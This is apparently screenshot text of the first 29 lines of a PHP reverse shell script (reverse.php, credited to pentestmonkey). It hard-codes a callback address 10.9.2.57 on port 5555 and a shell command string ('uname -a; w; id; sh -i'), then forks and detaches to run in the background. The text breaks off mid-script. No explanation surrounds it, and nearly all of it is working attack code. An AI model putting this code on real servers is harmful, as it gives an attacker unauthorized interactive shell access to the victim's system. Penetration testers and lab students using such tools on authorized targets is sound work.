 File: reverse.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: http
w.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.2.57';
8 $port = 5555;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);